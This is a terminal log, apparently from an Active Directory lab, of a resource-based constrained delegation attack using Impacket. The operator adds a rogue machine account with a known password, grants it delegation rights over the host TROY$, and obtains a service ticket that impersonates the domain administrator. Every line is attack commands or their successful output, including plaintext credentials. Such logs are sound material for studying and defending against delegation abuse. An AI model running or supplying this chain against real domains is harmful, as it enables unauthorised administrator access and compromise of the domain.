 ➜  genericall addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host VALENOR-DC01.lab.local -domain-netbios lab.
local 'lab.local/irem:princess'
/usr/local/bin/addcomputer.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'addcomputer.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
[*] Successfully added machine account ATTACKERSYSTEM$ with password Summer2018!.
➜  genericall rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TROY$' -action 'write' 'lab.local/irem:princess'
/usr/local/bin/rbcd.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'rbcd.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     TROY$        (S-1-5-21-589091694-2085784919-2275157148-1221)
[*] Delegation rights modified successfully!
[*] ATTACKERSYSTEM$ can now impersonate users on TROY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     TROY$        (S-1-5-21-589091694-2085784919-2275157148-1221)
[*]     ATTACKERSYSTEM$   (S-1-5-21-589091694-2085784919-2275157148-1230)
➜  genericall getST.py -spn 'cifs/TROY.lab.local' -impersonate 'administrator' 'lab.local/attackersystem$:Summer2018!'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_TROY.lab.local@LAB.LOCAL.ccache